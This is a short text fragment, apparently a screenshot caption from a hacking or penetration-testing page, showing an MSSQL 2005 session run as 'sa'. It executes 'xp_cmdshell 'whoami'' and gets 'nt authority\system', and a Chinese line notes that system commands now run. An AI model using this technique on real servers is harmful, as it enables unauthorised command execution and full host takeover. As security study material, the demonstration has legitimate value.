 MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33
(Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : master SQLExec : -- SQL Server Exec --
Run SQL
Exec master.dbo.xp_cmdshell 'whoami';--
可以执行系统命令了
Query Export
output
nt authority\system
www.reber-9.com